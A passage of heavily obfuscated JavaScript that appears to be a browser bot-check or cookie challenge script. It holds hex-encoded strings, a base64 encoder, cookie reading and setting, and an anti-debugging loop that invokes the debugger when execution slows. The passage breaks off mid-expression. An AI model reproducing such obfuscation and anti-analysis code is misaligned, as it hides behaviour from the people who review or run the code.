'\x49\x68\x79\x6d')](_0x56bd09++),0xff);continue;case'\x31':if(_0x56bd09==_0x19ab8b){_0x27523f+=_0x229c47[_0x7dd6('0x13', '\x47\x53\x4f\x49')](_0x221ef1[_0x7dd6('0x14', '\x6b\x75\x4e\x5e')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x15', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x16', '\x5b\x28\x32\x46')](_0x221ef1[_0x7dd6('0x17', '\x5b\x78\x34\x63')](_0x176b7a,0x3),0x4));_0x27523f+='\x3d\x3d';break;}continue;case'\x32':_0x27523f+=_0x229c47[_0x7dd6('0x18', '\x5d\x4c\x48\x47')](_0x221ef1[_0x7dd6('0x19', '\x79\x5e\x36\x5b')](_0x221ef1[_0x7dd6('0x1a', '\x74\x26\x63\x68')](_0x2a5756&0xf,0x2),_0x221ef1[_0x7dd6('0x1b', '\x6e\x50\x66\x23')](_0x221ef1[_0x7dd6('0x1c', '\x49\x39\x23\x4b')](_0x4b943b,0xc0),0x6)));continue;case'\x33':_0x27523f+=_0x229c47[_0x7dd6('0x1d', '\x26\x33\x32\x69')](_0x176b7a>>0x2);continue;case'\x34':if(_0x221ef1[_0x7dd6('0x1e', '\x6a\x46\x69\x33')](_0x56bd09,_0x19ab8b)){_0x27523f+=_0x229c47[_0x7dd6('0x1f', '\x55\x4e\x2a\x46')](_0x221ef1[_0x7dd6('0x20', '\x4a\x4c\x6c\x57')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x21', '\x47\x37\x54\x2a')](_0x221ef1[_0x7dd6('0x22', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x23', '\x34\x36\x69\x4c')](_0x176b7a,0x3),0x4)|_0x221ef1[_0x7dd6('0x24', '\x72\x7a\x6b\x21')](_0x221ef1[_0x7dd6('0x25', '\x48\x39\x52\x42')](_0x2a5756,0xf0),0x4));_0x27523f+=_0x229c47[_0x7dd6('0x26', '\x77\x70\x6d\x62')](_0x221ef1[_0x7dd6('0x27', '\x55\x62\x38\x47')](_0x221ef1[_0x7dd6('0x28', '\x49\x39\x23\x4b')](_0x2a5756,0xf),0x2));_0x27523f+='\x3d';break;}continue;case'\x35':_0x4b943b=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x36':_0x2a5756=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x37':_0x27523f+=_0x229c47[_0x7dd6('0x2a', '\x6b\x75\x4e\x5e')](_0x221ef1[_0x7dd6('0x2b', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x2c', '\x73\x5d\x4d\x74')](_0x221ef1[_0x7dd6('0x2d', '\x48\x39\x52\x42')](_0x176b7a,0x3),0x4),_0x221ef1[_0x7dd6('0x2e', '\x50\x4f\x57\x47')](_0x2a5756,0xf0)>>0x4));continue;case'\x38':_0x27523f+=_0x229c47[_0x7dd6('0x2f', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x30', '\x6d\x29\x25\x51')](_0x4b943b,0x3f));continue;}break;}}continue;case'\x35':_0x56bd09=0x0;continue;case'\x36':return _0x27523f;continue;case'\x37':var _0x229c47=_0x7dd6('0x31', '\x31\x78\x59\x57');continue;}break;}}function _0x48e0cc(_0x152ff3){var _0x1b6662=_0x54b0de(this,function(){var _0x37439b=function(){return'\x64\x65\x76';},_0x251046=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x31dee3=function(){var _0x2dae26=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2dae26['\x74\x65\x73\x74'](_0x37439b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4aa238=function(){var _0x1fd2e1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fd2e1['\x74\x65\x73\x74'](_0x251046['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x41ac43=function(_0x39f23b){var _0x1c0d3d=~-0x1>>0x1+0xff%0x0;if(_0x39f23b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c0d3d)){_0x4bf056(_0x39f23b);}};var _0x4bf056=function(_0x1dd923){var _0x46f560=~-0x4>>0x1+0xff%0x0;if(_0x1dd923['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46f560){_0x41ac43(_0x1dd923);}};if(!_0x31dee3()){if(!_0x4aa238()){_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x41ac43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b6662();var _0x19ab29={'\x50\x52\x49':function _0x5665c2(_0x46dc53,_0x5963d0){return _0x1f7f10[_0x7dd6('0x32', '\x6d\x29\x25\x51')](_0x46dc53,_0x5963d0);}};return function(_0x2bb9f0){_0x906d1d+=_0x2bb9f0;return _0x19ab29[_0x7dd6('0x33', '\x23\x30\x62\x33')](_0x152ff3,_0x2bb9f0);};}function _0x800e46(){var _0x190034=new _0x57b9e6[_0x7dd6('0x34', '\x77\x70\x6d\x62')]();var _0x33b8f5=new _0x57b9e6[_0x7dd6('0x35', '\x49\x68\x79\x6d')](_0x7dd6('0x36', '\x23\x30\x62\x33'));var _0xa772fc=_0x1e0764[_0x7dd6('0x37', '\x2a\x35\x29\x4f')][_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x3b');for(var _0x13db09=0x0;_0x1f7f10[_0x7dd6('0x39', '\x74\x29\x43\x6b')](_0x13db09,_0xa772fc[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')]);_0x13db09++){var _0x43cbc4=_0xa772fc[_0x13db09][_0x7dd6('0x3b', '\x42\x4b\x49\x52')](0x0,_0xa772fc[_0x13db09][_0x7dd6('0x3c', '\x76\x79\x69\x73')]('\x3d'));var _0x6c3589=_0xa772fc[_0x13db09][_0x7dd6('0x3d', '\x48\x39\x52\x42')](_0x1f7f10[_0x7dd6('0x3e', '\x74\x29\x43\x6b')](_0xa772fc[_0x13db09][_0x7dd6('0x3f', '\x48\x39\x52\x42')]('\x3d'),0x1),_0xa772fc[_0x13db09][_0x7dd6('0x40', '\x74\x26\x63\x68')]);if(_0x33b8f5[_0x7dd6('0x41', '\x23\x30\x62\x33')](_0x43cbc4)){_0x190034[_0x190034[_0x7dd6('0x42', '\x79\x6b\x70\x48')]]=_0x6c3589;}}_0x1f7f10[_0x7dd6('0x43', '\x23\x30\x62\x33')](_0x2c48dc);return _0x190034;}function _0x399c09(_0x1b2ae8){var _0x4698a4={'\x61\x6c\x70':function _0x4fb87e(_0x163147){return _0x163147();},'\x46\x44\x65':function _0x2bddc0(_0x67236){return _0x67236();},'\x77\x52\x62':function _0x3dca66(_0x4cad,_0x23e616){return _0x4cad<_0x23e616;},'\x53\x6c\x78':function _0x2756f5(_0x4d030e,_0x2d49fd){return _0x4d030e+_0x2d49fd;},'\x6a\x5a\x41':function _0x46107e(_0x439922,_0x41ecbe){return _0x439922(_0x41ecbe);},'\x79\x51\x69':function _0x4282d5(_0x3a1870,_0x3f7e67){return _0x3a1870+_0x3f7e67;},'\x55\x71\x56':function _0x534cb6(_0x37c9ae,_0x2f2548){return _0x37c9ae+_0x2f2548;},'\x6f\x74\x50':function _0x5d47df(_0x2f086c,_0x5b1635,_0x327fd7){return _0x2f086c(_0x5b1635,_0x327fd7);},'\x51\x6e\x6f':function _0x10fc89(_0xc6b519,_0x5730da){return _0xc6b519-_0x5730da;},'\x64\x43\x65':function _0x4b76b1(_0x142a62,_0x4c2217){return _0x142a62<_0x4c2217;},'\x41\x62\x45':function _0x2e1a92(_0x3aa0a9,_0x392989){return _0x3aa0a9(_0x392989);},'\x6b\x49\x6a':function _0x16f51d(_0x49ff82,_0x5c381f,_0x593215,_0x47408f){return _0x49ff82(_0x5c381f,_0x593215,_0x47408f);},'\x71\x74\x62':function _0x5c3d5c(_0x194e3c,_0x3f2bc5){return _0x194e3c<_0x3f2bc5;},'\x4d\x63\x6f':function _0x26027c(_0x142a1c,_0x469598){return _0x142a1c%_0x469598;},'\x48\x51\x56':function _0x13d320(_0x730701,_0x56eb5c){return _0x730701<_0x56eb5c;}};var _0x5cca74=_0x7dd6('0x44', '\x71\x37\x24\x53')[_0x7dd6('0x45', '\x73\x5d\x4d\x74')]('\x7c'),_0x1bcae1=0x0;while(!![]){switch(_0x5cca74[_0x1bcae1++]){case'\x30':var _0x411f49=[];continue;case'\x31':var _0x3e0f9a=_0x411f49[_0x7dd6('0x46', '\x74\x29\x43\x6b')](function(_0x45b50a){return _0x1f7f10[_0x7dd6('0x47', '\x31\x78\x59\x57')](_0x411f49[_0x45b50a],_0x4d7acc)?'':_0x56b1df[_0x45b50a];})[_0x7dd6('0x48', '\x42\x4b\x49\x52')]('');continue;case'\x32':var _0xcdd2d3='';continue;case'\x33':var _0x44caf6=0x0;continue;case'\x34':var _0x232811=_0x4698a4[_0x7dd6('0x49', '\x24\x6a\x4c\x72')](_0x800e46);continue;case'\x35':_0x4698a4[_0x7dd6('0x4a', '\x71\x37\x24\x53')](_0x2c48dc);continue;case'\x36':_0xdd67[_0x7dd6('0x4b', '\x72\x7a\x6b\x21')]();continue;case'\x37':for(var _0x4bc35e=0x0;_0x4698a4[_0x7dd6('0x4c', '\x2a\x35\x29\x4f')](_0x4bc35e,_0x4698a4[_0x7dd6('0x4d', '\x5b\x78\x34\x63')](_0x3e0f9a[_0x7dd6('0x4e', '\x6a\x46\x69\x33')],_0x3c88c4[_0x7dd6('0x4f', '\x6f\x7a\x53\x58')]));_0x4bc35e++){_0x3231d6[_0x7dd6('0x50', '\x77\x70\x6d\x62')](_0x4bc35e);}continue;case'\x38':var _0x7c81bb='\x09\x4b\x24\xea\xa6\x32\x32\x75';var _0x3fe094=0x3;while(--_0x3fe094){_0x7c81bb=_0x7c81bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c81bb[0x0];}var _0xfb6261=_0x7c81bb;var _0xabdf4d=_0x7c81bb['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xabdf4d){_0xfb6261=_0xfb6261['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb6261[0x0];}var _0xe1252c='\x48\x2e\xad\x01\xb9\x07\x4d\x51';var _0x3a4970='';var _0xa33ae4='';for (var _0x9277be=0x0;_0x9277be<0x3;_0x9277be++){_0x3a4970+=_0xe1252c[_0x9277be];}for (var _0x4c0447=0x3;_0x4c0447<_0xe1252c['\x6c\x65\x6e\x67\x74\x68'];_0x4c0447++){_0xa33ae4+=_0xe1252c[_0x4c0447];}var _0x7c6eb0='\xf3\xce\x55\x64\x13\x0b\x80\x30';var _0x48b770=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x2ad7e0=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x5);var _0x459427=_0x7dd6('0x51', _0x3a4970+_0xa33ae4);continue;case'\x39':var _0x54f9f6=new _0x57b9e6[_0x7dd6('0x52', '\x71\x37\x24\x53')](_0x232811[_0x7dd6('0x53', '\x57\x7a\x25\x46')]);continue;case'\x31\x30':_0xdd67[_0x7dd6('0x54', '\x36\x5d\x55\x55')](btoa(_0x1b2ae8));continue;case'\x31\x31':var _0x58add7;continue;case'\x31\x32':var _0x563a72=_0x54f9f6[_0x7dd6('0x55', '\x47\x53\x4f\x49')]();continue;case'\x31\x33':var _0x340d6e=_0x3231d6[_0x7dd6('0x56', '\x4d\x29\x37\x4f')](function(_0x213cda){return _0x1f7f10[_0x7dd6('0x57', '\x7a\x5d\x54\x26')](_0x1f7f10[_0x7dd6('0x58', '\x6e\x50\x66\x23')](_0x213cda,_0x4d7acc),_0x44caf6)?_0x3e0f9a[_0x1f7f10[_0x7dd6('0x59', '\x63\x4b\x41\x32')](_0x213cda,_0x4d7acc)]:_0x3c88c4[_0x1f7f10[_0x7dd6('0x5a', '\x49\x39\x23\x4b')](_0x1f7f10[_0x7dd6('0x5b', '\x76\x79\x69\x73')](_0x213cda,_0x4d7acc),_0x44caf6)];})[_0x7dd6('0x5c', '\x6d\x29\x25\x51')]('');continue;case'\x31\x34':_0x4698a4[_0x7dd6('0x5d', '\x4a\x4c\x6c\x57')](_0x2c48dc);continue;case'\x31\x35':var _0x3231d6=[];continue;case'\x31\x36':_0x58add7=_0x4698a4[_0x7dd6('0x5e', '\x38\x34\x5a\x77')](btoa,_0x4698a4[_0x7dd6('0x5f', '\x6e\x5b\x2a\x68')](_0x4698a4[_0x7dd6('0x60', '\x6b\x75\x4e\x5e')](_0x4698a4[_0x7dd6('0x61', '\x34\x36\x69\x4c')](_0x7dd6,_0x4698a4[_0x7dd6('0x62', '\x24\x6a\x4c\x72')](_0xdd67[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')],0x1),_0x459427[_0x7dd6('0x63', '\x79\x6b\x70\x48')](0x0,0x5))+_0x7dd6('0x64', '\x5b\x28\x32\x46'),_0x563a72),_0x7dd6('0x65', '\x50\x4f\x57\x47'))+_0xcdd2d3);continue;case'\x31\x37':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x66', '\x6d\x29\x25\x51')](_0x3ee5c1,_0x232811[_0x7dd6('0x67', '\x58\x47\x31\x23')]);_0x3ee5c1++){_0x54f9f6[_0x3ee5c1]=_0x4698a4[_0x7dd6('0x68', '\x38\x34\x5a\x77')](_0x242551,_0x4698a4[_0x7dd6('0x69', '\x72\x7a\x6b\x21')](_0x1b2ae8,_0x232811[_0x3ee5c1]));}continue;case'\x31\x38':var _0x56b1df=_0x7dd6('0x6a', '\x36\x5d\x55\x55');continue;case'\x31\x39':_0x4698a4[_0x7dd6('0x6b', '\x6b\x75\x4e\x5e')](_0x5e9d06,_0x7dd6('0x6c', '\x6f\x7a\x53\x58'),_0x58add7,0x14);continue;case'\x32\x30':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x6d', '\x5d\x4c\x48\x47')](_0x3ee5c1,_0x459427[_0x7dd6('0x40', '\x74\x26\x63\x68')]);_0x3ee5c1++){_0xcdd2d3+=_0x4698a4[_0x7dd6('0x6e', '\x55\x4e\x2a\x46')](_0x459427[_0x7dd6('0x6f', '\x6f\x44\x56\x55')](_0x3ee5c1),_0x563a72[_0x7dd6('0x70', '\x79\x6b\x70\x48')](_0x4698a4[_0x7dd6('0x71', '\x6a\x46\x69\x33')](_0x3ee5c1,_0x563a72[_0x7dd6('0x67', '\x58\x47\x31\x23')])))[_0x7dd6('0x72', '\x73\x5d\x4d\x74')](0x10);}continue;case'\x32\x31':for(var _0x447e6e=0x0;_0x4698a4[_0x7dd6('0x73', '\x79\x5e\x36\x5b')](_0x447e6e,_0x56b1df[_0x7dd6('0x42', '\x79\x6b\x70\x48')]);_0x447e6e++){_0x411f49[_0x7dd6('0x74', '\x6f\x7a\x53\x58')](_0x447e6e);}continue;case'\x32\x32':var _0x4d7acc=0x2;continue;case'\x32\x33':var _0x3c88c4=_0x411f49[_0x7dd6('0x75', '\x58\x47\x31\x23')](function(_0xf0cbe0){return _0x1f7f10[_0x7dd6('0x76', '\x47\x53\x4f\x49')](_0x411f49[_0xf0cbe0],_0x4d7acc)?_0x56b1df[_0xf0cbe0]:'';})[_0x7dd6('0x77', '\x49\x39\x23\x4b')]('');continue;}break;}}function _0x242551(_0x2300d8){var _0x2669f0=0x0;for(var _0x580117=0x0;_0x1f7f10[_0x7dd6('0x78', '\x71\x37\x24\x53')](_0x580117,_0x2300d8[_0x7dd6('0x79', '\x43\x64\x49\x5e')]);_0x580117++){_0x2669f0+=_0x2300d8[_0x7dd6('0x7a', '\x50\x4f\x57\x47')](_0x580117);}_0x2c48dc();return _0x2669f0;}function _0x5e9d06(_0x100cd1,_0x16e485,_0x4a0518){var _0x1d3c19={'\x73\x77\x73':function _0x34ac0b(_0x80f329,_0xfd60b5){return _0x80f329<_0xfd60b5;},'\x54\x63\x4c':function _0xb57ff7(_0x15ca52,_0x23aa7c){return _0x15ca52+_0x23aa7c;},'\x58\x5a\x4b':function _0x528fab(_0x33ed1c,_0x36c500){return _0x33ed1c*_0x36c500;},'\x77\x57\x77':function _0x2fd4b0(_0x34f2a3,_0x4bd644){return _0x34f2a3%_0x4bd644;},'\x6d\x43\x6e':function _0x2abcb4(_0x449b8a,_0x16d07e){return _0x449b8a+_0x16d07e;},'\x62\x46\x6c':function _0x29c3af(_0xeaa401,_0x5d2046){return _0xeaa401+_0x5d2046;}};var _0x4740a6=_0x7dd6('0x7b', '\x31\x78\x59\x57')[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x7c'),_0x1e5119=0x0;while(!![]){switch(_0x4740a6[_0x1e5119++]){case'\x30':for(var _0x534bbe=0x0;_0x1d3c19[_0x7dd6('0x7d', '\x23\x30\x62\x33')](_0x534bbe,_0x1d3c19[_0x7dd6('0x7e', '\x49\x68\x79\x6d')](_0x459d46[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')],_0x1cbf12[_0x7dd6('0x80', '\x7a\x5d\x54\x26')]));_0x534bbe++){_0x561522[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x534bbe);}continue;case'\x31':var _0x459d46=_0x58e903[_0x7dd6('0x82', '\x49\x39\x23\x4b')](function(_0x43517b){return _0x48a669[_0x7dd6('0x83', '\x5b\x28\x32\x46')](_0x58e903[_0x43517b],_0xccfacd)?'':_0x511cc9[_0x43517b];})[_0x7dd6('0x84', '\x37\x6b\x78\x57')]('');continue;case'\x32':if(_0x4a0518){var _0x4b3107=new _0x57b9e6[_0x7dd6('0x85', '\x55\x64\x5e\x6c')]();_0x4b3107[_0x7dd6('0x86', '\x4a\x4c\x6c\x57')](_0x4b3107[_0x7dd6('0x87', '\x4d\x29\x37\x4f')]()+_0x1d3c19[_0x7dd6('0x88', '\x2a\x35\x29\x4f')](_0x4a0518,0x3e8));var _0x81416f=_0x7dd6('0x89', '\x6d\x29\x25\x51')+_0x4b3107[_0x7dd6('0x8a', '\x43\x64\x49\x5e')]();}continue;case'\x33':var _0x48a669={'\x75\x73\x41':function _0x3d4361(_0x34625c,_0x47c17e){return _0x34625c%_0x47c17e;},'\x54\x55\x6b':function _0x486ad3(_0x5b9e9b,_0x4edab3){return _0x1d3c19[_0x7dd6('0x8b', '\x55\x4e\x2a\x46')](_0x5b9e9b,_0x4edab3);}};continue;case'\x34':var _0x561522=[];continue;case'\x35':var _0x511cc9=_0x7dd6('0x8c', '\x55\x64\x5e\x6c');continue;case'\x36':var _0x42d32e=0x0;continue;case'\x37':var _0x81416f='';continue;case'\x38':var _0x2ee7da=_0x561522[_0x7dd6('0x8d', '\x6f\x44\x56\x55')](function(_0x4a6fdd){return _0x1f7f10[_0x7dd6('0x8e', '\x79\x6b\x70\x48')](_0x1f7f10[_0x7dd6('0x8f', '\x34\x36\x69\x4c')](_0x4a6fdd,_0xccfacd),_0x42d32e)?_0x459d46[_0x1f7f10[_0x7dd6('0x90', '\x24\x6a\x4c\x72')](_0x4a6fdd,_0xccfacd)]:_0x1cbf12[_0x1f7f10[_0x7dd6('0x91', '\x37\x6b\x78\x57')](_0x4a6fdd,_0xccfacd)|_0x42d32e];})[_0x7dd6('0x92', '\x6a\x46\x69\x33')]('');continue;case'\x39':var _0xccfacd=0x2;continue;case'\x31\x30':for(var _0x191e6a=0x0;_0x1d3c19[_0x7dd6('0x93', '\x68\x4a\x6b\x23')](_0x191e6a,_0x511cc9[_0x7dd6('0x94', '\x71\x37\x24\x53')]);_0x191e6a++){_0x58e903[_0x7dd6('0x95', '\x76\x79\x69\x73')](_0x191e6a);}continue;case'\x31\x31':var _0x58e903=[];continue;case'\x31\x32':var _0x1cbf12=_0x58e903[_0x7dd6('0x96', '\x38\x34\x5a\x77')](function(_0x3bfc1f){return _0x48a669[_0x7dd6('0x97', '\x49\x68\x79\x6d')](_0x58e903[_0x3bfc1f],_0xccfacd)?_0x511cc9[_0x3bfc1f]:'';})[_0x7dd6('0x98', '\x49\x68\x79\x6d')]('');continue;case'\x31\x33':_0x1e0764[_0x7dd6('0x99', '\x24\x6a\x4c\x72')]=_0x1d3c19[_0x7dd6('0x9a', '\x71\x37\x24\x53')](_0x1d3c19[_0x7dd6('0x9b', '\x7a\x5d\x54\x26')](_0x1d3c19[_0x7dd6('0x9c', '\x55\x62\x38\x47')](_0x1d3c19[_0x7dd6('0x9d', '\x55\x64\x5e\x6c')](_0x100cd1,'\x3d'),_0x16e485),_0x81416f),_0x7dd6('0x9e', '\x57\x7a\x25\x46'));continue;}break;}}function _0x359692(){function _0x75a397(_0x27cfa5){if(_0x1f7f10[_0x7dd6('0x9f', '\x36\x5d\x55\x55')](_0x1f7f10[_0x7dd6('0xa0', '\x49\x39\x23\x4b')]('',_0x1f7f10[_0x7dd6('0xa1', '\x79\x6b\x70\x48')](_0x27cfa5,_0x27cfa5))[_0x7dd6('0xa2', '\x42\x4b\x49\x52')],0x1)||_0x1f7f10[_0x7dd6('0xa3', '\x43\x64\x49\x5e')](_0x1f7f10[_0x7dd6('0xa4', '\x55\x62\x38\x47')](_0x27cfa5,0x14),0x0)){(function(){}[_0x7dd6('0xa5', '\x4a\x4c\x6c\x57')](_0x7dd6('0xa6', '\x57\x7a\x25\x46'))());}else{(function(){}[_0x7dd6('0xa7', '\x7a\x5d\x54\x26')](_0x7dd6('0xa8', '\x24\x6a\x4c\x72'))());}return _0x1f7f10[_0x7dd6('0xa9', '\x58\x47\x31\x23')](_0x75a397,++_0x27cfa5);}try{return _0x1f7f10[_0x7dd6('0xaa', '\x23\x30\x62\x33')](_0x75a397,0x0);}catch(_0x2d35a1){}};function _0x2c48dc(){if(new _0x57b9e6[_0x7dd6('0xab', '\x26\x33\x32\x69')]()[_0x7dd6('0xac', '\x47\x53\x4f\x49')]()-_0x2bd3b8>0x1f4){_0x1f7f10[_0x7dd6('0xad', '\x74\x26\x63\x68')](_0x359692);}}function _0x4ed923(_0x4a6d07){var _0x27236d={'\x76\x6f\x42':function _0xcf8102(_0x4acf17,_0x493288){return _0x4acf17+_0x493288;},'\x54\x48\x56':function _0x3673b7(_0x405c93,_0x22516f){return _0x405c93<_0x22516f;},'\x48\x76\x68':function _0x5e90f1(_0x2a9f80,_0x4b1f6e){return _0x2a9f80!==_0x4b1f6e;},'\x42\x42\x6d':function _0xb65e2e(_0x3bfb98){return _0x3bfb98();},'\x61\x76\x46':function _0x14158e(_0x21b303,_0x30052c){return _0x21b303(_0x30052c);},'\x4e\x7a\x71':function _0x1b8039(_0x2eea01,_0xf6802e){return _0x2eea01+_0xf6802e;},'\x6d\x68\x58':function _0x331e1f(_0x216c5f,_0x569943){return _0x216c5f+_0x569943;},'\x6f\x4f\x57':function _0x21d699(_0x4c8b7){return _0x4c8b7();},'\x4a\x52\x54':function _0x54e744(_0xdb66d0,_0x389f7a){return _0xdb66d0===_0x389f7a;},'\x42\x72\x74':function _0x40ac09(_0x1a8952,_0x3efc84){return _0x1a8952(_0x3efc84);},'\x61\x79\x71':function _0x1ecc20(_0x1feb7e,_0x505882){return _0x1feb7e===_0x505882;},'\x57\x48\x6b':function _0x21d3d7(_0x306ce0,_0x2fbf8a){return _0x306ce0(_0x2fbf8a);},'\x63\x4a\x59':function _0x3f3e11(_0x40bc34,_0x1b22b4){return _0x40bc34(_0x1b22b4);},'\x42\x5a\x66':function _0x41005e(_0x1b7bf5,_0x230862){return _0x1b7bf5(_0x230862);},'\x64\x4b\x53':function _0x3d5e6c(_0x415051,_0x1cb2f7){return _0x415051+_0x1cb2f7;},'\x66\x66\x4d':function _0x38e787(_0x398c41,_0x3d1a2c){return _0x398c41<_0x3d1a2c;},'\x50\x43\x72':function _0x8a5825(_0x2bd092,_0x593843){return _0x2bd092+_0x593843;},'\x45\x59\x47':function _0x286e56(_0x57feae,_0x2e1848){return _0x57feae===_0x2e1848;},'\x51\x6d\x64':function _0x19d2b4(_0x59f577,_0x47ca3a){return _0x59f577>_0x47ca3a;},'\x47\x50\x7a':function _0x68facb(_0x609861,_0x3843d3){return _0x609861==_0x3843d3;},'\x4c\x4f\x70':function _0x3760d6(_0x4ffbe8,_0x24e8e6){return _0x4ffbe8==_0x24e8e6;},'\x46\x6e\x69':function _0x87a5c9(_0x5d9c59,_0xb1b1df){return _0x5d9c59+_0xb1b1df;},'\x66\x63\x59':function _0x592350(_0x104ad9,_0x242797){return _0x104ad9===_0x242797;},'\x4a\x51\x6f':function _0x5aa6d3(_0x5dd85b,_0x338508){return _0x5dd85b+_0x338508;},'\x44\x6f\x51':function _0x5db59d(_0x10448f,_0xada383){return _0x10448f-_0xada383;}};var _0x1da201=_0x7dd6('0xae', '\x70\x4b\x70\x36')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x58aef6=0x0;while(!![]){switch(_0x1da201[_0x58aef6++]){case'\x30':while(--_0x3e8bf0){_0x57c9c0=_0x27236d[_0x7dd6('0xaf', '\x79\x5e\x36\x5b')](_0x57c9c0[_0x7dd6('0xb0', '\x46\x31\x30\x77')](0x1),_0x57c9c0[0x0]);}continue;case'\x31':var _0x3e8bf0=0x5;continue;case'\x32':var _0x4f3ff8=new Array();continue;case'\x33':var _0x3c8b3e=_0x57c9c0;continue;case'\x34':for(var _0x3b8622=0x0;_0x27236d[_0x7dd6('0xb1', '\x71\x37\x24\x53')](_0x3b8622,_0x4a6d07[_0x7dd6('0xb2', '\x31\x78\x59\x57')]);_0x3b8622++){var _0x410f64=_0x4a6d07[_0x3b8622][0x0];var _0x5cb158=_0x4a6d07[_0x3b8622][0x2];switch(_0x4a6d07[_0x3b8622][0x1]){case _0x7dd6('0xb3', '\x34\x36\x69\x4c'):try{if(_0x27236d[_0x7dd6('0xb4', '\x46\x31\x30\x77')](typeof _0x27236d[_0x7dd6('0xb5', '\x2a\x35\x29\x4f')](_0x5cb158),_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x94', '\x71\x37\x24\x53')]]=_0x27236d[_0x7dd6('0xb6', '\x74\x26\x63\x68')](_0xd843de,_0x27236d[_0x7dd6('0xb7', '\x6d\x29\x25\x51')](_0x410f64,_0x7dd6('0xb8', '\x5b\x28\x32\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0xd843de(_0x410f64+_0x7dd6('0xba', '\x63\x4b\x41\x32'));}}catch(_0x53f0b3){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0xd843de(_0x27236d[_0x7dd6('0xbc', '\x6f\x7a\x53\x58')](_0x410f64,_0x7dd6('0xbd', '\x73\x5d\x4d\x74')));}break;case _0x7dd6('0xbe', '\x77\x70\x6d\x62'):try{try{_0x589ca9=_0x27236d[_0x7dd6('0xbf', '\x72\x7a\x6b\x21')](_0x5cb158);if(_0x27236d[_0x7dd6('0xc0', '\x6b\x75\x4e\x5e')](typeof _0x589ca9,_0x7dd6('0xc1', '\x23\x30\x62\x33'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0x27236d[_0x7dd6('0xc2', '\x23\x30\x62\x33')](_0xd843de,_0x27236d[_0x7dd6('0xc3', '\x73\x5d\x4d\x74')](_0x410f64,_0x7dd6('0xc4', '\x74\x29\x43\x6b')));}else if(_0x27236d[_0x7dd6('0xc5', '\x42\x4b\x49\x52')](_0x589ca9,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xc6', '\x50\x4f\x57\x47')]]=_0x27236d[_0x7dd6('0xc7', '\x55\x62\x38\x47')](_0xd843de,_0x27236d[_0x7dd6('0xc8', '\x2a\x35\x29\x4f')](_0x410f64,_0x7dd6('0xc9', '\x55\x4e\x2a\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')]]=_0x27236d[_0x7dd6('0xca', '\x63\x4b\x41\x32')](_0xd843de,_0x27236d[_0x7dd6('0xcb', '\x5d\x4c\x48\x47')](_0x27236d[_0x7dd6('0xcc', '\x49\x39\x23\x4b')](_0x410f64,'\x3d'),_0x589ca9[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}catch(_0x201134){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0x27236d[_0x7dd6('0xce', '\x5b\x78\x34\x63')](_0xd843de,_0x27236d[_0x7dd6('0xcf', '\x34\x36\x69\x4c')](_0x410f64,_0x7dd6('0xd0', '\x71\x37\x24\x53')));break;}break;}catch(_0x23cab2){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0xd2', '\x49\x68\x79\x6d')](_0xd843de,_0x27236d[_0x7dd6('0xd3', '\x46\x31\x30\x77')](_0x410f64,'\x3d')+_0x23cab2);}break;case _0x7dd6('0xd4', '\x6b\x75\x4e\x5e'):try{var _0x430980=_0x7dd6('0xd5', '\x6e\x5b\x2a\x68')[_0x7dd6('0xd6', '\x71\x37\x24\x53')]('\x7c'),_0x5e1fd8=0x0;while(!![]){switch(_0x430980[_0x5e1fd8++]){case'\x30':for(var _0x540f9f=0x0;_0x27236d[_0x7dd6('0xd7', 